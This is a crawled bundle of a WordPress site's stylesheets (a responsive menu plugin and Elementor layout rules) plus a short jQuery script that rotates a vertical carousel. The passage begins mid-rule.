0px;font-size: 13px;border-bottom: 0px solid #1d4354;font-family: inherit;font-weight: normal;color: #fff;text-align: left;background-color: inherit}#rmp-menu-wrap-8022 .rmp-submenu .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-8022 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-8022 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-8022 .rmp-menu-item-description{margin: 0;padding: 5px 5%;opacity: 0.8;color: #fff}#rmp-search-box-8022{display: block;padding-top: 5%;padding-left: 5%;padding-bottom: 5%;padding-right: 5%}#rmp-search-box-8022 .rmp-search-form{margin: 0}#rmp-search-box-8022 .rmp-search-box{background: #ffffff;border: 1px solid currentColor;color: #1d4354;width: 100%;padding: 0 5%;border-radius: 30px;height: 45px;-webkit-appearance: none}#rmp-search-box-8022 .rmp-search-box::placeholder{color: #1d4354}#rmp-search-box-8022 .rmp-search-box:focus{background-color: #ffffff;outline: 2px solid currentColor;color: #1d4354}#rmp-menu-title-8022{background-color: inherit;color: #ffffff;text-align: center;font-size: 25px;padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 5%;font-weight: 400;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-8022:hover{background-color: inherit;color: #fff}#rmp-menu-title-8022 > a{color: #ffffff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-8022 > a:hover{color: #fff}#rmp-menu-title-8022 .rmp-font-icon{font-size: 25px}#rmp-menu-additional-content-8022{padding-top: 0%;padding-left: 5%;padding-bottom: 10%;padding-right: 5%;color: #ff7600;text-align: center;font-size: 16px}}.rmp-container{display: none;visibility: visible;padding: 0px 0px 0px 0px;z-index: 99998;transition: all 0.3s}.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom{display: none}.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container::-webkit-scrollbar{width: 0px}.rmp-container ::-webkit-scrollbar-track{box-shadow: inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background: transparent}.rmp-container ::-webkit-scrollbar-thumb:hover{background: transparent}.rmp-container .rmp-menu-wrap .rmp-menu{transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal}.rmp-container .rmp-menu-additional-content{display: block;word-break: break-word}.rmp-container .rmp-menu-title{display: flex;flex-direction: column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width: 100%;margin-bottom: 15px;display: block;margin: auto;margin-bottom: 15px}button.rmp_menu_trigger{z-index: 999999;overflow: hidden;outline: none;border: 0;display: none;margin: 0;transition: transform 0.5s, background-color 0.5s;padding: 0}button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after{content: "";display: block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top: 10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom: 10px}button.rmp_menu_trigger .rmp-trigger-box{width: 40px;display: inline-block;position: relative;pointer-events: none;vertical-align: super}.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger{margin-top: 32px !important}@media screen and (max-width: 782px){.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger{margin-top: 46px !important}}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property: none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property: none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform: rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top: 0;opacity: 0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom: 0;transform: rotate(-90deg)}

--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-10277.css?ver=1734629603
body_size: 88
content:
.elementor-10277 .elementor-element.elementor-element-ed7cebc .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-10277 .elementor-element.elementor-element-ed7cebc .elementor-button:hover, .elementor-10277 .elementor-element.elementor-element-ed7cebc .elementor-button:focus{background-color:#294A70;}.elementor-10277 .elementor-element.elementor-element-10a80c5 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-10277 .elementor-element.elementor-element-10a80c5 .elementor-button:hover, .elementor-10277 .elementor-element.elementor-element-10a80c5 .elementor-button:focus{background-color:#294A70;}.elementor-10277 .elementor-element.elementor-element-3266459 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-10277 .elementor-element.elementor-element-3266459 .elementor-button:hover, .elementor-10277 .elementor-element.elementor-element-3266459 .elementor-button:focus{background-color:#294A70;}.elementor-10277 .elementor-element.elementor-element-6eac608 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-10277 .elementor-element.elementor-element-6eac608 .elementor-button:hover, .elementor-10277 .elementor-element.elementor-element-6eac608 .elementor-button:focus{background-color:#294A70;}.elementor-10277 .elementor-element.elementor-element-5d547ba .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-10277 .elementor-element.elementor-element-5d547ba .elementor-button:hover, .elementor-10277 .elementor-element.elementor-element-5d547ba .elementor-button:focus{background-color:#294A70;}.elementor-10277 .elementor-element.elementor-element-7a97452 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-10277 .elementor-element.elementor-element-7a97452 .elementor-button:hover, .elementor-10277 .elementor-element.elementor-element-7a97452 .elementor-button:focus{background-color:#294A70;}.elementor-10277 .elementor-element.elementor-element-1607b14 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-10277 .elementor-element.elementor-element-1607b14 .elementor-button:hover, .elementor-10277 .elementor-element.elementor-element-1607b14 .elementor-button:focus{background-color:#294A70;}.elementor-10277 .elementor-element.elementor-element-a80ee4b .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-10277 .elementor-element.elementor-element-a80ee4b .elementor-button:hover, .elementor-10277 .elementor-element.elementor-element-a80ee4b .elementor-button:focus{background-color:#294A70;}.elementor-10277 .elementor-element.elementor-element-58a9be7 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-10277 .elementor-element.elementor-element-58a9be7 .elementor-button:hover, .elementor-10277 .elementor-element.elementor-element-58a9be7 .elementor-button:focus{background-color:#294A70;}.elementor-10277 .elementor-element.elementor-element-68f2acd .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-10277 .elementor-element.elementor-element-68f2acd .elementor-button:hover, .elementor-10277 .elementor-element.elementor-element-68f2acd .elementor-button:focus{background-color:#294A70;}.elementor-10277 .elementor-element.elementor-element-b64d952{--spacer-size:20px;}

--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9600.css?ver=1753078559
body_size: 1278
content:
.elementor-9600 .elementor-element.elementor-element-2b568b2 img{height:136px;}.elementor-9600 .elementor-element.elementor-element-c9c9251 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-39c7525.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-39c7525.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(43px/2);margin-left:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-43px/2);margin-left:calc(-43px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-43px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-43px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-icon i{color:#FF7600;transition:color 0.3s;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-icon svg{fill:#FF7600;transition:fill 0.3s;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-item > a{font-family:"Alegreya", Sans-serif;font-weight:600;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-b4303dc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-b4303dc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(43px/2);margin-left:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-43px/2);margin-left:calc(-43px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-43px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-43px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-icon i{color:#FF7600;transition:color 0.3s;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-icon svg{fill:#FF7600;transition:fill 0.3s;}.elementor-9600 .elementor-element.elementor-element-1eeadd1{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-item > a{font-family:"Alegreya", Sans-serif;font-weight:600;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-9600 .elementor-element.elementor-element-c32da8c:not(.elementor-motion-effects-element-type-background), .elementor-9600 .elementor-element.elementor-element-c32da8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#294A70;}.elementor-9600 .elementor-element.elementor-element-c32da8c{border-style:solid;border-width:0px 0px 5px 0px;border-color:#FF7600;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9600 .elementor-element.elementor-element-c32da8c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-bdac649.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-bdac649.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-bdac649 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-menu-toggle{margin:0 auto;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu .elementor-item{font-family:"Alegreya", Sans-serif;font-size:15px;font-weight:600;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--main .elementor-item{color:#FCFCFC;fill:#FCFCFC;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--main .elementor-item:focus{color:#FF7600;fill:#FF7600;}.elementor-9600 .elementor-element.elementor-element-a7f0246{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-height:33px;--e-nav-menu-divider-color:#FDFDFD;width:var( --container-widget-width, 103.665% );max-width:103.665%;--container-widget-width:103.665%;--container-widget-flex-grow:0;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a, .elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-menu-toggle{color:#000000;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a:hover,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a:hover,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a.highlighted{background-color:#FF7600;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#FF7600;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown .elementor-item, .elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Alegreya", Sans-serif;font-size:14px;font-weight:500;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-9600 .elementor-element.elementor-element-a7f0246 div.elementor-menu-toggle{color:#F8F8F8;}.elementor-9600 .elementor-element.elementor-element-a7f0246 div.elementor-menu-toggle svg{fill:#F8F8F8;}.elementor-9600 .elementor-element.elementor-element-a7f0246 > .elementor-widget-container{margin:-9px -9px -9px -9px;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-dc3115c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-dc3115c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-bf01f19{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;width:var( --container-widget-width, 78.079% );max-width:78.079%;--container-widget-width:78.079%;--container-widget-flex-grow:0;}.elementor-9600 .elementor-element.elementor-element-bf01f19 .elementor-widget-container{text-align:center;}.elementor-9600 .elementor-element.elementor-element-bf01f19 .elementor-social-icon{background-color:#294A70;border-style:dotted;border-width:2px 2px 2px 2px;border-color:#FF7600;}.elementor-9600 .elementor-element.elementor-element-bf01f19 .elementor-icon{border-radius:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-867ba0f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-867ba0f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-7f47ce1 .elementor-button-content-wrapper{flex-direction:row;}.elementor-9600 .elementor-element.elementor-element-7f47ce1 .elementor-button{background-color:#FF7600;}.elementor-9600 .elementor-element.elementor-element-7f47ce1{width:var( --container-widget-width, 100.026% );max-width:100.026%;--container-widget-width:100.026%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-145688c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-145688c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-afb5fd0 .elementor-button{background-color:#FF7600;}@media(max-width:1024px){.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(41px/2);margin-left:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-41px/2);margin-left:calc(-41px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-41px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-41px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6{--e-icon-list-icon-size:35px;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(41px/2);margin-left:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-41px/2);margin-left:calc(-41px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-41px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-41px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1{--e-icon-list-icon-size:35px;}}@media(max-width:767px){.elementor-9600 .elementor-element.elementor-element-4e2c441{width:50%;}.elementor-9600 .elementor-element.elementor-element-2b568b2 img{width:71%;}.elementor-9600 .elementor-element.elementor-element-a6ad5aa{width:50%;}.elementor-9600 .elementor-element.elementor-element-c9c9251 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(34px/2);margin-left:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-34px/2);margin-left:calc(-34px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-34px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-34px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6{--e-icon-list-icon-size:21px;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(34px/2);margin-left:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-34px/2);margin-left:calc(-34px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-34px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-34px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1{--e-icon-list-icon-size:21px;}}@media(min-width:768px){.elementor-9600 .elementor-element.elementor-element-4e2c441{width:16.091%;}.elementor-9600 .elementor-element.elementor-element-a6ad5aa{width:16.598%;}.elementor-9600 .elementor-element.elementor-element-39c7525{width:66.975%;}.elementor-9600 .elementor-element.elementor-element-73ba21c{width:23.589%;}.elementor-9600 .elementor-element.elementor-element-b4303dc{width:76.411%;}.elementor-9600 .elementor-element.elementor-element-bdac649{width:66.037%;}.elementor-9600 .elementor-element.elementor-element-dc3115c{width:9.222%;}.elementor-9600 .elementor-element.elementor-element-867ba0f{width:13.431%;}.elementor-9600 .elementor-element.elementor-element-145688c{width:10.316%;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/js/plvsscript.js?ver=001
body_size: 35
content:
jQuery( ".slider-container ul#carousel li:first-child" ).addClass( "active" );


var VerticalCarousel = function(element){
  this.slideUp = function(){
    window.setInterval(function(){
      jQuery(element+' .remove-next').remove();
      jQuery(element+' .post-active').clone().insertAfter(".slider-container ul#carousel li:last").toggleClass('post-active');
      jQuery(element+' .post-active').toggleClass('post-active remove-next');
      jQuery(element+' .active').toggleClass('active post-active').next().addClass('active');
    }, 2000);
  }
};

var c = new VerticalCarousel('#carousel');
c.slideUp();
